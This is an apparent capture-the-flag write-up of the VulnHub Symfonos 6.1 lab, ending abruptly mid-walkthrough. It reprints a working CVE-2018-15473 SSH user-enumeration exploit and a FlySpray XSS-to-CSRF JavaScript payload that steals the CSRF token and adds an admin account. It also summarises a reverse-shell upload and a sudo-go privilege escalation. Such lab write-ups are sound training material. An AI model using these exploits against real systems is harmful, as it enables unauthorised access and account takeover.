Symfonos-Machine

Symfonos Machine
Difficulty: Intermediate - Hard
Link to the machine: https://www.vulnhub.com/entry/symfonos-61,458/
Table of Contents
Introduction
The Symfonos-Machine is a deliberately vulnerable virtual machine hosted on VulnHub designed to simulate a realistic and challenging environment for penetration testers.
Scope of the Assessment
This assessment encompasses the full lifecycle of a penetration test, divided into the following key phases:
- Reconnaissance and Enumeration: Gathering preliminary information about the target to identify potential entry points.
- Vulnerability Identification: Detecting and cataloging security flaws within the system.
- Exploitation: Leveraging identified vulnerabilities to gain unauthorized access or control.
- Post-exploitation: Maintaining access, escalating privileges, and extracting sensitive information.
- Reporting: Documenting findings, impacts, and providing actionable recommendations for remediation.
Key Features and Challenges
The Symfonos-Machine is configured with a variety of services running on multiple open ports, including SSH, HTTP, MySQL, and custom applications. These services present a diverse range of vulnerabilities, such as:
- Web Application Vulnerabilities: Including Cross-Site Scripting (XSS), Cross-Site Request Forgery (CSRF), and Remote Code Execution (RCE) flaws.
- Authentication Weaknesses: Allowing user enumeration and potential brute-force attacks.
- Misconfigured Services: Enabling privilege escalation through improper
sudoconfigurations. - Insecure Token Management: Facilitating unauthorized access through flawed JWT implementations.
These features not only provide a comprehensive learning experience but also simulate real-world scenarios where attackers exploit multiple vectors to compromise a system.
Tools and Methodologies To conduct this penetration test, a suite of industry-standard tools and custom scripts were employed, including:
- Nmap: For network scanning and service enumeration.
- Gobuster: For directory and file enumeration on web servers.
- WhatWeb: To identify technologies and frameworks in use.
- Paramiko: Utilized in custom Python scripts for SSH exploitation.
- Go Programming Language: For creating scripts aimed at privilege escalation.
- Netcat (nc): To establish reverse shell connections.
Each tool was strategically used to uncover and exploit specific vulnerabilities, demonstrating the importance of a methodical and tool-aware approach in penetration testing.
Report Structure This report is structured to provide a clear and detailed account of the penetration testing process, organized as follows:
- Reconnaissance: Initial information gathering and network scanning.
- Enumeration: Detailed probing of identified services to uncover vulnerabilities.
- Vulnerabilities: Comprehensive listing and explanation of discovered security flaws.
- Exploitation: Step-by-step demonstration of how vulnerabilities were leveraged to gain access.
- Post-exploitation: Actions taken after initial compromise, including privilege escalation and data extraction.
- Conclusion: Summary of findings, key takeaways, and recommendations for improving security.
Each section includes commands used, scripts executed, screenshots for visual reference, and explanations to provide a thorough understanding of the exploitation techniques applied.
Prerequisites
Before commencing the penetration test of the Symfonos-Machine, ensure that you have the following tools, software, and foundational knowledge. These prerequisites are essential to effectively navigate through the various phases of the assessment, from reconnaissance to privilege escalation.
Technical Skills and Knowledge
- Basic Networking Concepts
- Understanding of IP addressing, subnets, and common network protocols (TCP/IP, HTTP, SSH).
- Web Application Security
- Familiarity with common web vulnerabilities such as Cross-Site Scripting (XSS), Cross-Site Request Forgery (CSRF), and Remote Code Execution (RCE).
- Operating Systems
- Proficiency with Linux-based systems, including command-line operations and file system navigation.
- Programming and Scripting
- Ability to read and write scripts in Python and Go for automation and exploitation purposes.
- Basic understanding of PHP and JavaScript for identifying and exploiting web vulnerabilities.
- Privilege Escalation Techniques
- Knowledge of common privilege escalation methods, including exploiting misconfigured
sudopermissions and leveraging SUID binaries.
- Knowledge of common privilege escalation methods, including exploiting misconfigured
Tools and Software
- Kali Linux
- A Linux distribution equipped with a comprehensive suite of penetration testing tools. Ensure that Kali Linux is up to date.
- Nmap
- Network scanning tool used for discovering hosts and services on a computer network.
- Installation: Typically pre-installed on Kali Linux. If not, install using:
1
2
sudo apt update
sudo apt install nmap
- Gobuster
- A tool for directory and file enumeration on web servers.
- Installation:
1
2
sudo apt update
sudo apt install gobuster
- WhatWeb
- A web scanner that identifies technologies used on websites.
- Installation:
1
2
sudo apt update
sudo apt install whatweb
- Burp Suite
- An integrated platform for performing security testing of web applications. The Community Edition is sufficient for basic tasks.
- Installation: Download from PortSwigger and follow the installation instructions.
- Go Programming Language
- Required for compiling and running Go-based exploits.
- Installation:
1
2
sudo apt update
sudo apt install golang
- Netcat (nc)
- A versatile networking utility for reading from and writing to network connections using TCP or UDP.
- Installation:
1
2
sudo apt update
sudo apt install netcat
Environment Setup
- Virtualization Software
- VMware Workstation or VirtualBox to run the Symfonos-Machine in an isolated environment.
- Symfonos-Machine Setup
- Download the Symfonos-Machine from VulnHub and import it into your virtualization software.
- Ensure that the virtual machine’s network is configured in Host-Only or NAT mode to facilitate communication between your Kali machine and the target.
Additional Resources
- Documentation and Guides
- OWASP Testing Guide: Comprehensive guide for web application security testing.
- Nmap Documentation: Official documentation for advanced scanning techniques.
- Burp Suite Tutorials: Online tutorials to master Burp Suite’s functionalities.
Summary
Phases of the Pentest
1. Reconnaissance and Enumeration
- The machine provides its IP (
192.168.1.167) upon importing to VMware. - Nmap Scan:
- Port scan revealed several open ports: 22 (SSH), 80 (HTTP), 3000, 3306 (MySQL), and 5000.
- WhatWeb:
- Discovered the target uses Apache/2.4.6, PHP/5.6.40, and runs on CentOS.
- Gobuster:
- Enumerated directories on the web server and found
/flyspray, revealing a version vulnerable to XSS and CSRF.
- Enumerated directories on the web server and found
2. Vulnerabilities Identified
- SSH User Enumeration (CVE-2018-15473):
- Exploit identified valid SSH usernames, including
achilles.
- Exploit identified valid SSH usernames, including
- XSS + CSRF:
- The
/flyspraypath allowed exploitation to create an administrative account.
- The
- PHP RCE:
- A vulnerable PHP function (
preg_replacewithemodifier) led to remote code execution via post creation.
- A vulnerable PHP function (
- JWT Mismanagement:
- Insecure token generation allowed creating post with arbitrary payloads.
- Privilege Escalation via Go:
- Misconfigured
sudopermissions enabled privilege escalation using a custom Go program.
- Misconfigured
3. Exploitation
- XSS and CSRF Attack:
- Used a malicious script to steal the CSRF token and create a new admin user.
- Post Exploitation of JWT Tokens:
- Leveraged valid credentials (
achilles:h2sBr9gryBunKdF9) to log into the API. - Injected a reverse shell by uploading a malicious PHP script using the API.
- Leveraged valid credentials (
- Reverse Shell Access:
- Executed the reverse shell payload, gaining user access as
achilles.
- Executed the reverse shell payload, gaining user access as
4. Privilege Escalation
- Go Privilege Escalation:
sudoallowedachillesto executegocommands without a password.- Created a Go script to set the SUID bit on
/bin/bash. - Executed
bash -pto gain root access.
Flags Discovered
| Flag Number | Flag |
|---|---|
| Final Flag | Located after privilege escalation. |
Reconnaissance
When importing it using VMware, it already provides us with the IP address. 
We also use arp-scan to verify the IP address.

1
sudo arp-scan -I eth0 --localnet --ignoredups
Victim machine IP: 192.168.1.167
The TTL indicates that it is a Linux machine.

Nmap
We start scanning with nmap:

1
nmap -p --open --sS --min-rate 5000 -vvv -n -Pn 192.168.1.167 -oG allports
Command Analysis and Options Used:
nmap:- This is the command used to start port scanning on a system. Nmap is an open-source tool for network exploration and security auditing.
-p-:- This option specifies that all ports (from port 1 to port 65535) on the target will be scanned.
--open:- Only displays ports that are open on the target. Closed or filtered ports are excluded.
-sS:- Performs a SYN scan. In this type of scan, Nmap sends SYN packets and observes the target’s responses to determine the port’s status. It’s faster and less detectable than a full TCP connect scan.
--min-rate 5000:- Specifies that the scan should run at a minimum rate of 5000 packets per second. This speeds up the scan on high-capacity networks.
-vvv:- Sets the level of verbosity. Using
-vvvmeans the output will be extremely detailed, providing real-time progress and detailed results.
- Sets the level of verbosity. Using
-n:- Disables DNS resolution. This speeds up the scan by not attempting to resolve IP addresses to domain names.
-Pn:- Skips the ping check before scanning. This assumes the host is online and proceeds directly with the port scan. Useful when firewalls block ICMP ping requests.
192.168.1.167:- The IP address of the target being scanned. Likely the victim machine being evaluated for open ports.
-oG allports:- Saves the scan results in a grepable format (easy to process with text analysis tools like
grep). The results will be saved in a file namedallports.
- Saves the scan results in a grepable format (easy to process with text analysis tools like

We perform an exhaustive scan.

1
nmap -sCV -p22,80,3000,3306,5000 192.168.1.167 -oN -targeted
-sCV:
- This option instructs Nmap to perform a version detection and a script scan.
-sC: Executes the default NSE (Nmap Scripting Engine) scripts. These scripts help gather more details about the running services, detect potential vulnerabilities, and more.-sV: Attempts to identify the versions of the services running on open ports. This is useful for accurately determining the software versions, which can help in identifying version-specific vulnerabilities.
-p22,80,3000,3306,5000:
- This option specifies the ports to scan. In this case, the scan targets specific ports:
22: Commonly used for the SSH service.80: Typically used for HTTP.3000: Often used by development interfaces like Node.js or Graphite.3306: Commonly used by MySQL.5000: Frequently used by Flask (a Python microframework), HTTP, or other services.
We execute the whatweb command to identify the technologies used by the target:

HTTP/1.1 200 OK:
- This indicates that the server’s response was successful, with the HTTP status code
200 OK, meaning the page is accessible.
Apache[2.4.6]:
- The web server is running Apache, version 2.4.6. This is one of the most popular web servers, and knowing the version is important because older versions may have known vulnerabilities.
Country[RESERVED][ZZ]:
- The tool attempted to determine the IP address’s country of origin, but in this case, no relevant information is available. ZZ indicates a “reserved” or unknown country.
HTTPServer[CentOS][Apache/2.4.6 (CentOS)]:
- The server is running on CentOS, a Linux distribution, and using Apache/2.4.6. This confirms the operating system and the web server version.
PHP/5.6.40:
- The server is running PHP, version 5.6.40. This is critical information, as PHP 5.6 is a very outdated version that no longer receives support or security updates, potentially making it vulnerable.
We verify the website, finding no content available.

Enumeration
Gobuster
We will use gobuster to enumerate the directories on the website. 
1
gobuster dir -u http://192.168.1.167/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20
Gobuster es una herramienta muy utilizada para la enumeración de directorios y archivos en servidores web, usando listas de palabras (wordlists) para adivinar rutas disponibles. Es útil para descubrir recursos ocultos en una web, como archivos confidenciales o directorios no indexados.
dir:
- Este es el modo de operación de Gobuster, que indica que se está buscando directorios en la URL especificada.
-u http://192.168.1.167/:
- La opción -u define la URL objetivo del escaneo, que en este caso es http://192.168.1.167/. El escaneo se realiza en la IP
192.168.1.167, un servidor web que se ha descubierto en pasos anteriores.
- La opción -u define la URL objetivo del escaneo, que en este caso es http://192.168.1.167/. El escaneo se realiza en la IP
-w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:
- -w especifica el archivo de wordlist que se utilizará para el escaneo. En este caso, se está utilizando la lista de palabras
directory-list-2.3-medium.txt, la cual es bastante extensa y se encuentra en el directorio/usr/share/seclists/Discovery/Web-Content/. Esta lista contiene un conjunto predefinido de nombres de directorios y archivos comunes que se intentarán para descubrir qué existe en el servidor.
Result:

Web content:
With a possible user: Achilles
Vulnerabilities


SSH User Enumeration (CVE-2018-15473)
We search for and retrieve an SSH exploit.

searchsploit is a tool that allows searching for exploits and proof-of-concept (PoC) code locally from the Exploit-DB database.
- The search term used is “ssh user enumeration,” meaning we are looking for known vulnerabilities related to user enumeration on SSH servers.
We retrieve the exploit using the following command:
1
searchsploit -m /linux/remote/45939.py
Content of the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
#!/usr/bin/env python2
# CVE-2018-15473 SSH User Enumeration by Leap Security (@LeapSecurity) https://leapsecurity.io
# Credits: Matthew Daley, Justin Gardner, Lee David Painter


import argparse, logging, paramiko, socket, sys, os

class InvalidUsername(Exception):
    pass

# malicious function to malform packet
def add_boolean(*args, **kwargs):
    pass

# function that'll be overwritten to malform the packet
old_service_accept = paramiko.auth_handler.AuthHandler._client_handler_table[
        paramiko.common.MSG_SERVICE_ACCEPT]

# malicious function to overwrite MSG_SERVICE_ACCEPT handler
def service_accept(*args, **kwargs):
    paramiko.message.Message.add_boolean = add_boolean
    return old_service_accept(*args, **kwargs)

# call when username was invalid
def invalid_username(*args, **kwargs):
    raise InvalidUsername()

# assign functions to respective handlers
paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = service_accept
paramiko.auth_handler.AuthHandler._client_handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = invalid_username

# perform authentication with malicious packet and username
def check_user(username):
    sock = socket.socket()
    sock.connect((args.target, args.port))
    transport = paramiko.transport.Transport(sock)

    try:
        transport.start_client()
    except paramiko.ssh_exception.SSHException:
        print '[!] Failed to negotiate SSH transport'
        sys.exit(2)

    try:
        transport.auth_publickey(username, paramiko.RSAKey.generate(2048))
    except InvalidUsername:
        print "[-] {} is an invalid username".format(username)
        sys.exit(3)
    except paramiko.ssh_exception.AuthenticationException:
        print "[+] {} is a valid username".format(username)

# remove paramiko logging
logging.getLogger('paramiko.transport').addHandler(logging.NullHandler())

parser = argparse.ArgumentParser(description='SSH User Enumeration by Leap Security (@LeapSecurity)')
parser.add_argument('target', help="IP address of the target system")
parser.add_argument('-p', '--port', default=22, help="Set port of SSH service")
parser.add_argument('username', help="Username to check for validity.")

if len(sys.argv) == 1:
    parser.print_help()
    sys.exit(1)

args = parser.parse_args()

check_user(args.username)
This script is an exploit designed to perform user enumeration on vulnerable SSH servers. It is based on the CVE-2018-15473 vulnerability, which allows an attacker to determine whether a username is valid on an SSH server based on how the server responds when attempting to authenticate with an incorrect username.
Code Analysis:
Libraries Used:
- argparse: Used to handle command-line arguments.
- logging: Used to manage activity logging, although in this case, paramiko logging is disabled.
- paramiko: A library for handling SSH connections in Python.
- socket: Used to establish a connection to the SSH server.
- sys and os: Standard Python modules used for operating system interaction and program output.
Custom Class:
- A custom exception class named InvalidUsername is created to handle cases where an invalid username is detected.
add_boolean Function:
- This is a function that performs no action but is used to “malform” SSH authentication packets by overriding the default behavior.
Overwriting paramiko Functions:
- The function _client_handler_table for the MSG_SERVICE_ACCEPT message is overwritten with the malicious function service_accept, which uses add_boolean to alter packets sent to the SSH server.
- The handler for the MSG_USERAUTH_FAILURE message is also replaced with the function invalid_username, which raises the InvalidUsername exception when a username is invalid.
check_user Function:
- A TCP socket is created to connect to the specified SSH server.
- A paramiko.transport.Transport object is initialized to handle SSH authentication.
- It then attempts to start an SSH session with a provided username and a generated RSA key (which will be rejected anyway).
- If the username is invalid, the InvalidUsername exception is caught, and it is reported that the username is invalid.
- If an AuthenticationException is raised, it means the username is valid, but authentication failed due to an incorrect key.
Input Arguments:
- target: The IP address of the target SSH server.
- -p/–port: The SSH service port (default is 22).
- username: The username to be checked.
Exploit Workflow:
- The script connects to the SSH server using a socket.
- It attempts authentication with a provided username by malforming the SSH packet.
- Based on the server’s response:
- If the server indicates the username is invalid, the script raises an InvalidUsername exception.
- If the server responds with an authentication failure but does not invalidate the username, it means the username exists, which is then printed.
Vulnerability:
- This exploit abuses the difference in the SSH server’s response when a username is incorrect versus when the username is valid but the key is incorrect. This allows an attacker to enumerate usernames on the system without needing valid credentials.

The successful execution of the script 45939.py demonstrates the enumeration of SSH users on a remote machine (192.168.1.167). The script confirmed that the username root is valid.

We also verify the username achilles, and it is confirmed to be valid.
Now, we will enumerate with .php extensions and change the wordlist to a larger file (big.txt) for more comprehensive directory scanning.

1
gobuster dir -u http://192.168.1.167/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 20 -x php

Exploitation

We found the following at the path /flyspray.

We found the Flyspray version in the official repository, leading us to the docs path.

Therefore, we can use the following exploit as it matches this version:
We retrieve the following exploit same method as before:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# Exploit Title: XSRF Stored FlySpray 1.0-rc4 (XSS2CSRF add admin account)
# Date: 19/04/2017
# Exploit Author: Cyril Vallicari / HTTPCS / ZIWIT
: https://www.openoffice.org
# Version: 1.0-rc4
# Tested on: Windows 7 x64 SP1 / Kali Linux


Description :

A vulnerability has been discovered in Flyspray , which can be
exploited by malicious people to conduct cross-site scripting attacks. Input
passed via the 'real_name' parameter to '/index.php?do=myprofile' is not
properly sanitised before being returned to the user. This can be exploited
to execute arbitrary HTML and script code in a user's browser session in
context of an affected site.

The script is executed on the parameter page AND on any page that allow the
user to put a comment.


This XSS vector allow to execute scripts to gather the CSRF token

and submit a form to create a new admin


Here's the script :

var tok = document.getElementsByName('csrftoken')[0].value;

var txt = '<form method="POST" id="hacked_form"
action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
Explanation:
This exploit takes advantage of vulnerabilities in FlySpray version 1.0-rc4, specifically a combination of Cross-Site Scripting (XSS) and Cross-Site Request Forgery (CSRF), to add a new administrator to the application. Below is an explanation of how this exploit works and leverages weaknesses in the application.
Problem Description:
XSS (Cross-Site Scripting):
- FlySpray has a vulnerability that allows injecting malicious code through the
real_nameparameter in the URL/index.php?do=myprofile, which is not properly sanitized before being displayed to the user. This allows attackers to insert malicious scripts that execute in the victim’s browser. - As a result, any user visiting pages that display this parameter, or pages where users can leave comments, would unknowingly execute the injected code.
- FlySpray has a vulnerability that allows injecting malicious code through the
CSRF (Cross-Site Request Forgery):
- The XSS injection allows the attacker to steal the CSRF token (
csrftoken), which is used to protect forms from being submitted by unauthorized users. This token prevents forms from being submitted from another site or a malicious source. - However, using the XSS exploit, the attacker can retrieve this token and create a malicious form that automatically submits from the affected user’s browser.
- The XSS injection allows the attacker to steal the CSRF token (
Exploit Goal:
The goal is to execute an XSS script to steal the legitimate user’s CSRF token and, using that token, send a POST form to the admin/newuser page, creating a new administrator account in the FlySpray application.
Attack Workflow:
- XSS Injection:
- The attacker injects a malicious script into the
real_namefield (or any other vulnerable field) of FlySpray. This script executes in the victim’s browser when visiting themyprofilepage or any page reflecting comments.
- The attacker injects a malicious script into the
- Stealing the CSRF Token:
- The script injected by the attacker steals the CSRF token (
csrftoken) from FlySpray forms. This token is essential for sending legitimate requests within the application.
- The script injected by the attacker steals the CSRF token (
- Creating a New Administrator:
- Using the stolen CSRF token, the injected script generates and submits a hidden form (POST request) to the
index.php?do=admin&area=newuserpage, which handles the creation of new users in FlySpray. - The form includes all necessary parameters to create a new administrator with the username
hackerand password12345678. Since the CSRF token is valid, the request appears legitimate and is accepted by the server.
- Using the stolen CSRF token, the injected script generates and submits a hidden form (POST request) to the
The exploit code is written in JavaScript.
1
2
3
4
5
6
7
8
9
10
var tok = document.getElementsByName('csrftoken')[0].value;

var txt = '<form method="POST" id="hacked_form" action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
tok = document.getElementsByName('csrftoken')[0].value;: This code retrieves the value of the CSRF token present on the page.- Form Construction: The script dynamically builds an HTML form that will be sent to the server. The form fields include the username (
hacker), password (12345678), and the stolen CSRF token. - POST Form: The form simulates the creation of a new user in the system.
We register inside:
